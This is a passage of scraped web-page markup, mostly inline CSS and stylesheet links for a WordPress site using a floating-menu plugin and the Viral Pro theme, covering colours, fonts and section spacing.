.sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.2.8' media='all' />
<link rel='stylesheet' id='viral-pro-loaders-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/loaders.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='animate-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/animate.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='slick-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/slick.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='YTPlayer-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/jquery.mb.YTPlayer.min.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/jquery.mCustomScrollbar.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/justifiedGallery.min.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='viral-pro-style-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/style.css?ver=1.4.9' media='all' />
<style id='viral-pro-style-inline-css'>
.ht-container{max-width:1200px}body.ht-boxed #ht-page{max-width:1360px}body.ht-fluid .ht-container{max-width:80%}#primary{width:66%}#secondary{width:30%}.ht-boxed .ht-fullwidth-container,.ht-boxed .vl-fwcarousel-block{margin-left:-80px !important;margin-right:-80px !important}#ht-preloader-wrap,#preloader-15.loading .finger-item i,#preloader-15.loading .finger-item span:before,#preloader-15.loading .finger-item span:after,#preloader-15.loading .last-finger-item i:after{background:#FFFFFF}#preloader-2 .object,#preloader-3 .object,#preloader-4 .object,#preloader-5 .object,#preloader-6 .object,#preloader-7 .object,#preloader-10 .object,#preloader-11 .object,#preloader-12 .object,#preloader-13 .object,#preloader-14 .object,#preloader-15.loading .finger-item,#preloader-15.loading .last-finger-item,#preloader-15.loading .last-finger-item i,.pacman>div:nth-child(3),.pacman>div:nth-child(4),.pacman>div:nth-child(5),.pacman>div:nth-child(6){background:#0e6fba}#preloader-8 .object,#preloader-9 .object,.pacman>div:first-of-type,.pacman>div:nth-child(2){border-color:#0e6fba}#preloader-1 .object{border-left-color:#0e6fba;border-right-color:#0e6fba}html,body,button,input,select,textarea{font-family:'Roboto',serif;font-weight:400;font-style:normal;text-transform:none;text-decoration:none;font-size:16px;line-height:1.6;;color:#333333}.ht-menu > ul > li > a,a.ht-header-bttn{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:14px;line-height:3}.ht-site-title-tagline .ht-site-title{font-family:'Roboto Slab',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:30px;line-height:1.2;;color:#3a3b45}.ht-site-title-tagline .ht-site-description{font-family:'Roboto Slab',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:overline;font-size:27px;line-height:1.2;;color:#f48680}.ht-main-title,.single-post .entry-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;font-size:49px;line-height:1.3;;color:#333333}h3.vl-post-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;font-size:15px;line-height:1.3}.vl-block-title span.vl-title,.vp-block-title span.vl-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:20px;line-height:0.9;letter-spacing:0.4px}.widget-title{font-family:'Roboto',serif;font-weight:500;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:20px;line-height:1;letter-spacing:0.5px}h1,h2,h3,h4,h5,h6,.ht-site-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;line-height:1.3}h1,.ht-site-title{font-size:38px}h2{font-size:34px}h3{font-size:26px}h4{font-size:20px}h5{font-size:18px}h6{font-size:15px}.ht-main-navigation,.menu-item-megamenu .widget-title,.menu-item-megamenu .vl-block-title span.vl-title{font-size:14px;font-family:Roboto}.single-ht-megamenu .ht-main-content{font-family:Roboto}.vp-block-filter{line-height:1}.ht-main-content h1,.ht-main-content h2,.ht-main-content h3,.ht-main-content h4,.ht-main-content h5,.ht-main-content h6{color:#000000}.ht-main-content{color:#333333}a{color:#000000}a:hover,.woocommerce .woocommerce-breadcrumb a:hover,.breadcrumb-trail a:hover{color:#0e6fba}.ht-sidebar-style1 .ht-site-wrapper .widget-area ul ul,.ht-sidebar-style1 .ht-site-wrapper .widget-area li{border-color:rgba(51,51,51,0.05)}.ht-sidebar-style2 .ht-site-wrapper .widget,.ht-sidebar-style2 .ht-site-wrapper .widget-title,.ht-sidebar-style3 .ht-site-wrapper .widget,.ht-sidebar-style5 .ht-site-wrapper .widget,.ht-sidebar-style7 .ht-site-wrapper .widget,.ht-sidebar-style7 .ht-site-wrapper .widget-title,.comment-list .sp-comment-content,.post-navigation,.post-navigation .nav-next,.ht-social-share{border-color:rgba(51,51,51,0.1)}.ht-sidebar-style5 .ht-site-wrapper .widget-title:before,.ht-sidebar-style5 .ht-site-wrapper .widget-title:after{background-color:rgba(51,51,51,0.1)}.single-entry-tags a,.widget-area .tagcloud a{border-color:#333333}.ht-sidebar-style3 .ht-site-wrapper .widget{background:rgba(51,51,51,0.05)}.ht-main-content .widget-title{color:#000000}.ht-sidebar-style1 .ht-site-wrapper .widget-title:after,.ht-sidebar-style3 .ht-site-wrapper .widget-title:after,.ht-sidebar-style6 .ht-site-wrapper .widget-title:after,.ht-sidebar-style7 .ht-site-wrapper .widget:before{background-color:#000000}.ht-ticker-section{background-color:#FFFFFF}.ht-ticker-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-ticker-section h1,.ht-ticker-section h2,.ht-ticker-section h3,.ht-ticker-section h4,.ht-ticker-section h5,.ht-ticker-section h6{color:#333333}.ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-ticker-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-ticker-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-ticker-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-ticker-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-ticker-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-ticker-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-ticker-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-ticker-section .ht-section-seperator.top-section-seperator{height:60px}.ht-ticker-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-tile1-section{background-color:#FFFFFF}.ht-tile1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-tile1-section h1,.ht-tile1-section h2,.ht-tile1-section h3,.ht-tile1-section h4,.ht-tile1-section h5,.ht-tile1-section h6{color:#333333}.ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-tile1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-tile1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-tile1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-tile1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-tile1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-tile1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-tile1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-tile1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-mininews-section{background-color:#FFFFFF}.ht-mininews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-mininews-section h1,.ht-mininews-section h2,.ht-mininews-section h3,.ht-mininews-section h4,.ht-mininews-section h5,.ht-mininews-section h6{color:#333333}.ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-mininews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-mininews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-mininews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-mininews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-mininews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-mininews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-mininews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-mininews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-mininews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-leftnews-section{background-color:#FFFFFF}.ht-leftnews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-leftnews-section h1,.ht-leftnews-section h2,.ht-leftnews-section h3,.ht-leftnews-section h4,.ht-leftnews-section h5,.ht-leftnews-section h6{color:#333333}.ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-leftnews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-leftnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-leftnews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-leftnews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-leftnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-leftnews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-leftnews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-leftnews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-slider1-section{background-color:#FFFFFF}.ht-slider1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-slider1-section h1,.ht-slider1-section h2,.ht-slider1-section h3,.ht-slider1-section h4,.ht-slider1-section h5,.ht-slider1-section h6{color:#333333}.ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-slider1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-slider1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-slider1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-slider1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-slider1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-slider1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-slider1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-slider1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-rightnews-section{background-color:#FFFFFF}.ht-rightnews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-rightnews-section h1,.ht-rightnews-section h2,.ht-rightnews-section h3,.ht-rightnews-section h4,.ht-rightnews-section h5,.ht-rightnews-section h6{color:#333333}.ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-rightnews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-rightnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-rightnews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-rightnews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-rightnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-rightnews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-rightnews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-rightnews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwcarousel-section{background-color:#FFFFFF}.ht-fwcarousel-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwcarousel-section h1,.ht-fwcarousel-section h2,.ht-fwcarousel-section h3,.ht-fwcarousel-section h4,.ht-fwcarousel-section h5,.ht-fwcarousel-section h6{color:#333333}.ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwcarousel-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwcarousel-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-threecol-section{background-color:#FFFFFF}.ht-threecol-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-threecol-section h1,.ht-threecol-section h2,.ht-threecol-section h3,.ht-threecol-section h4,.ht-threecol-section h5,.ht-threecol-section h6{color:#333333}.ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-threecol-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-threecol-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-threecol-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-threecol-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-threecol-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-threecol-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-threecol-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-threecol-section .ht-section-seperator.top-section-seperator{height:60px}.ht-threecol-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-video-section{background-color:#FFFFFF}.ht-video-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-video-section h1,.ht-video-section h2,.ht-video-section h3,.ht-video-section h4,.ht-video-section h5,.ht-video-section h6{color:#333333}.ht-video-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-video-section.ht-overwrite-color 